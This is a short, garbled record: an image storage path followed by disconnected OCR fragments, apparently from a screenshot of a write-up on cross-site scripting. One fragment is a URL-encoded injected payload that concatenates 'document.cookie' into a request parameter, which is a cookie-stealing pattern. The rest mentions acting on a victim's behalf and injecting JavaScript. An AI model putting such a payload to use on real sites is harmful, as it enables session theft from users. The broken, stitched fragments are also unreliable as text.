
ctim's behalf, and logging
 JavaScript into the
:
tions%5B0%5D.blockId=generic-
l/%3fc%3d%27%2bdocument.cookie%3E&answerLoca